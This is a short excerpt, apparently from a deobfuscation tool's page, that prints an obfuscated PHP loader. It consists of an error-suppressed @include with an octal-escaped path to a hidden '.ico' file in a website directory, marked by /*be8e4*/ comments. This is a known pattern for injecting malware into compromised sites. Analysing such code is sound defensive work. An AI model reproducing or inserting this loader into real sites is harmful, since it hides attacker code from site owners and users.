
Original Code
/*be8e4*/
@
include
"\057ho\155e/\151sr\162t/\160ub\154
ic\137ht\155l/\145le\141rn\151ng\057li\14
2/.\070aa\142df\071d.\151co"
;

/*be8e4*/
Function Calls